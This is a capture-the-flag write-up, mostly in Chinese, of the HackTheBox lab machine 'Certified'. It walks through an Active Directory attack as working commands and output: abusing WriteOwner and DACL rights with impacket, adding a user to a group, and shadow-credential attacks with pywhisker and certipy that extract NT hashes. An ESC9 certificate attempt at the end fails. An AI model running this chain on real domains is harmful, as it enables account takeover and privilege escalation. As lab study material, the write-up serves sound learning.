Certified
Certified is a medium-difficulty Windows machine designed around an assumed breach scenario, where credentials for a low-privileged user are provided. To gain access to the management_svc account, ACLs (Access Control Lists) over privileged objects are enumerated leading us to discover that judith.mader which has the write owner ACL over management group, management group has GenericWrite over the management_svc account where we can finally authenticate to the target using WinRM obtaining the user flag. Exploitation of the Active Directory Certificate Service (ADCS) is required to get access to the Administrator account by abusing shadow credentials and ESC9.
Recon
Nmap
❯ sudo nmap -sCV 10.10.11.41
Starting Nmap 7.98 ( https://nmap.org ) at 2025-11-09 21:46 +0800
Nmap scan report for 10.10.11.41 (10.10.11.41)
Host is up (0.32s latency).
Not shown: 988 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-11-09 20:47:17Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: certified.htb, Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC01.certified.htb, DNS:certified.htb, DNS:CERTIFIED
| Not valid before: 2025-06-11T21:04:20
|_Not valid after: 2105-05-23T21:04:20
|_ssl-date: 2025-11-09T20:48:46+00:00; +6h59m58s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: certified.htb, Site: Default-First-Site-Name)
|_ssl-date: 2025-11-09T20:48:46+00:00; +6h59m59s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC01.certified.htb, DNS:certified.htb, DNS:CERTIFIED
| Not valid before: 2025-06-11T21:04:20
|_Not valid after: 2105-05-23T21:04:20
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: certified.htb, Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC01.certified.htb, DNS:certified.htb, DNS:CERTIFIED
| Not valid before: 2025-06-11T21:04:20
|_Not valid after: 2105-05-23T21:04:20
|_ssl-date: 2025-11-09T20:48:47+00:00; +6h59m59s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: certified.htb, Site: Default-First-Site-Name)
|_ssl-date: 2025-11-09T20:48:46+00:00; +6h59m59s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC01.certified.htb, DNS:certified.htb, DNS:CERTIFIED
| Not valid before: 2025-06-11T21:04:20
|_Not valid after: 2105-05-23T21:04:20
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
从上述ldap信息中我们可以确认 AD服务器域名是certified.htb 域控是DC01.certified.htb 同时有开53端口 域控确实也会兼DNS使用
SMB
最开始是看到了ldap 和smb的139端口 于是乎尝试使用netexec进行smb服务嗅探 --shares参数并没有发现什么有价值的东西 --users有发现一点
❯ netexec smb 10.10.11.41 -u 'judith.mader' -p 'judith09' --users
SMB 10.10.11.41 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:certified.htb) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.10.11.41 445 DC01 [+] certified.htb\judith.mader:judith09
SMB 10.10.11.41 445 DC01 -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.41 445 DC01 Administrator 2024-05-13 14:53:16 0 Built-in account for administering the computer/domain
SMB 10.10.11.41 445 DC01 Guest <never> 0 Built-in account for guest access to the computer/domain
SMB 10.10.11.41 445 DC01 krbtgt 2024-05-13 15:02:51 0 Key Distribution Center Service Account
SMB 10.10.11.41 445 DC01 judith.mader 2024-05-14 19:22:11 0
SMB 10.10.11.41 445 DC01 management_svc 2024-05-13 15:30:51 0
SMB 10.10.11.41 445 DC01 ca_operator 2024-05-13 15:32:03 0
SMB 10.10.11.41 445 DC01 alexander.huges 2024-05-14 16:39:08 0
SMB 10.10.11.41 445 DC01 harry.wilson 2024-05-14 16:39:37 0
SMB 10.10.11.41 445 DC01 gregory.cameron 2024-05-14 16:40:05 0
SMB 10.10.11.41 445 DC01 [*] Enumerated 9 local users: CERTIFIED
发现有两个用户值得注意一下 一个是ca_operator另一个是krbtgt 接下来就要解决如何从judith到他俩
Bloodhound
❯ bloodhound-python -c all -u judith.mader -p judith09 -d certified.htb -ns 10.10.11.41 --zip
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: certified.htb
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (dc01.certified.htb:88)] [Errno 8] nodename nor servname provided, or not known
INFO: Connecting to LDAP server: dc01.certified.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc01.certified.htb
INFO: Found 10 users
INFO: Found 53 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC01.certified.htb
INFO: Done in 01M 19S
INFO: Compressing output into 20251110140720_bloodhound.zip
使用Bloodhound进行域分析 寻找到从judith到ca_operator路径 当然也可以一直点击Outbound Object Control寻找到ca_operator后再寻找路径

我们发现如下几点
judith对management组有WriteOwner权限 表明前者可以修改后者的所有者management组对management_svc用户有GenericWrite权限 意味着可以写入任何属性management_svc用户对ca_operator用户有GenericAll权限 意味着完全控制
所以现在的目标清晰 先加入management组 bloodhound本身有WriteOwner权限滥用的poc(用impacket的) 但是我的mac不支持md4所以没法用
❯ owneredit.py -action write -new-owner 'judith.mader' -target 'management' 'certified'/'judith.mader':'judith09' -dc-ip 10.10.11.41
...
[-] unsupported hash type MD4
还好kali可以 接下来打一套组合拳
WriteOwner Abuse
- 使用 certified 域的 judith.mader 账号(密码 judith09),通过域控制器 10.10.11.41,将 management 对象的所有者修改为 judith.mader 自己
┌──(kali㉿kali)-[~]
└─$ impacket-owneredit -action write -new-owner 'judith.mader' -target 'management' 'certified'/'judith.mader':'judith09' -dc-ip 10.10.11.41
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Current owner information below
[*] - SID: S-1-5-21-729746778-2675978091-3820388244-512
[*] - sAMAccountName: Domain Admins
[*] - distinguishedName: CN=Domain Admins,CN=Users,DC=certified,DC=htb
[*] OwnerSid modified successfully!
- 使用 certified 域的 judith.mader 账号(密码 judith09),通过域控制器 10.10.11.41,向 judith.mader 赋予对 management 对象的 WriteMembers 权限(即允许 judith.mader 修改 management 的成员)。
┌──(kali㉿kali)-[~]
└─$ impacket-dacledit -action 'write' -rights 'WriteMembers' -principal 'judith.mader' -target 'management' 'certified'/'judith.mader':'judith09' -dc-ip 10.10.11.41
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20251112-165644.bak
[*] DACL modified successfully!
注意 bloodhound上给的是-target-dn 那个需要完整的DN格式 而-targer可以用简写 这里的简写为management 这个命令有可能执行不成功 可以用以下命令查看
┌──(kali㉿kali)-[~]
└─$ impacket-dacledit -action read -target 'management' 'certified'/'judith.mader':'judith09' -dc-ip 10.10.11.41
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Parsing DACL
[*] Printing parsed DACL
[*] ACE[0] info
[*] ACE Type : ACCESS_ALLOWED_OBJECT_ACE
[*] ACE flags : None
[*] Access mask : ReadProperty, WriteProperty # pwned
[*] Flags : ACE_OBJECT_TYPE_PRESENT
[*] Object type (GUID) : Self-Membership (bf9679c0-0de6-11d0-a285-00aa003049e2)
[*] Trustee (SID) : judith.mader (S-1-5-21-729746778-2675978091-3820388244-1103)
- 通过网络(SMB 协议)向 Windows 域中的 management 组添加成员 judith.mader
┌──(kali㉿kali)-[~]
└─$ net rpc group addmem "management" "judith.mader" -U "certified.htb"/"judith.mader"%"judith09" -S 10.10.11.41
┌──(kali㉿kali)-[~]
└─$ net rpc group members "management" -U "certified.htb"/"judith.mader"%"judith09" -S 10.10.11.41
CERTIFIED\judith.mader
CERTIFIED\management_svc
Shadow Credentials attack
┌──(kali㉿kali)-[~/Desktop/targetedKerberoast]
└─$ python3 targetedKerberoast.py -v -d 'certified.htb' -u 'judith.mader' -p 'judith09'
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[!] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
不知道为什么Targeted kerberoast attack老说时间差太大 那就换Shadow Credentials attack
┌──(kali㉿kali)-[~/Desktop/red/pywhisker/pywhisker]
└─$ python3 pywhisker.py -d "certified.htb" -u "judith.mader" -p "judith09" --target "management_svc" --action "add"
[*] Searching for the target account
[*] Target user found: CN=management service,CN=Users,DC=certified,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: f1ba22ce-463f-67f3-50a4-285a113ea68f
[*] Updating the msDS-KeyCredentialLink attribute of management_svc
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Converting PEM -> PFX with cryptography: VE69zj7b.pfx
[+] PFX exportiert nach: VE69zj7b.pfx
[i] Passwort für PFX: 8mhSSs9ylJfNe4oQPh9P
[+] Saved PFX (#PKCS12) certificate & key at path: VE69zj7b.pfx
[*] Must be used with password: 8mhSSs9ylJfNe4oQPh9P
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
不过可以使用certipy一条龙 历经千辛万苦 终于在faketime之后搞定了
┌──(certipy-venv)─(kali㉿kali)-[~/Desktop/red]
└─$ faketime "$(ntpdate -q DC01.certified.htb | cut -d ' ' -f 1,2)" certipy-ad shadow auto -username judith.mader@certified.htb -password judith09 -account management_svc -target certified.htb -dc-ip 10.10.11.41
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Targeting user 'management_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'd9749e38a07147d99df9152ecdba7f26'
[*] Adding Key Credential with device ID 'd9749e38a07147d99df9152ecdba7f26' to the Key Credentials for 'management_svc'
[*] Successfully added Key Credential with device ID 'd9749e38a07147d99df9152ecdba7f26' to the Key Credentials for 'management_svc'
[*] Authenticating as 'management_svc' with the certificate
[*] Certificate identities:
[*] No identities found in this certificate
[*] Using principal: 'management_svc@certified.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'management_svc.ccache'
[*] Wrote credential cache to 'management_svc.ccache'
[*] Trying to retrieve NT hash for 'management_svc'
[*] Restoring the old Key Credentials for 'management_svc'
[*] Successfully restored the old Key Credentials for 'management_svc'
[*] NT hash for 'management_svc': a091c1832bcdd4677c28b5a6a1295584
其中这个faketime可以作为固定payload
┌──(certipy-venv)─(kali㉿kali)-[~/Desktop/red]
└─$ ntpdate -q DC01.certified.htb
2025-11-13 07:12:07.931635 (+0800) +25199.660953 +/- 0.214397 DC01.certified.htb 10.10.11.41 s1 no-leap
┌──(certipy-venv)─(kali㉿kali)-[~/Desktop/red]
└─$ ntpdate -q DC01.certified.htb | cut -d ' ' -f 1,2
2025-11-13 07:12:13.654753
Shell as Management_SVC/CA_Operator - Failed
试了各种办法 就是登不上他俩的winrm 即使已经获取了哈希
┌──(certipy-venv)─(kali㉿kali)-[~/Desktop/red]
└─$ faketime "$(ntpdate -q DC01.certified.htb | cut -d ' ' -f 1,2)" certipy shadow auto -username management_svc@certified.htb -hashes :a091c1832bcdd4677c28b5a6a1295584 -account ca_operator -target certified.htb -dc-ip 10.10.11.41
/home/kali/Desktop/red/certipy-venv/lib/python3.13/site-packages/certipy/version.py:1: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
import pkg_resources
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_operator'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'abff7c6d-105e-29f5-ab7b-89c625886ad2'
[*] Adding Key Credential with device ID 'abff7c6d-105e-29f5-ab7b-89c625886ad2' to the Key Credentials for 'ca_operator'
[*] Successfully added Key Credential with device ID 'abff7c6d-105e-29f5-ab7b-89c625886ad2' to the Key Credentials for 'ca_operator'
[*] Authenticating as 'ca_operator' with the certificate
[*] Using principal: ca_operator@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_operator.ccache'
[*] Trying to retrieve NT hash for 'ca_operator'
[*] Restoring the old Key Credentials for 'ca_operator'
[*] Successfully restored the old Key Credentials for 'ca_operator'
[*] NT hash for 'ca_operator': b4b86f45c6018f1b664f70805f45d8f2
虽然登不上winrm 但是这个NT哈希还是可以继续使用的 再一次使用certipy以ca_operator用户凭据进行嗅探
┌──(certipy-venv)─(kali㉿kali)-[~/Desktop/red]
└─$ certipy find -vulnerable -u ca_operator -hashes :b4b86f45c6018f1b664f70805f45d8f2 -dc-ip 10.10.11.41 -stdout
...
[!] Vulnerabilities
ESC9 : 'CERTIFIED.HTB\\operator ca' can enroll and template has no security extension
不过在利用漏洞时遇到了问题
┌──(certipy-venv)─(kali㉿kali)-[~/Desktop/red]
└─$ certipy account update -u management_svc -hashes :a091c1832bcdd4677c28b5a6a1295584 -user ca_operator -upn Administrator -dc-ip 10.10.11.41
/home/kali/Desktop/red/certipy-venv/lib/python3.13/site-packages/certipy/version.py:1: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
import pkg_resources
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_operator':
userPrincipalName : Administrator
[*] Successfully updated 'ca_operator'
┌──(certipy-venv)─(kali㉿kali)-[~/Desktop/red]
└─$ certipy req -u ca_operator -hashes :b4b86f45c6018f1b664f70805f45d8f2 -ca certified-DC01-CA -template CertifiedAuthentication -dc-ip 10.10.11.41
/home/kali/Desktop/red/certipy-venv/lib/python3.13/site-packages/certipy/version.py:1: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
import pkg_resources
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error: rpc_s_access_denied
[-] Use -debug to print a stacktrace
上网搜了一下说是环境问题 只好就此作罢了 一直做着都感觉怪怪的 不过虽然没打通 还是学到了很多东西的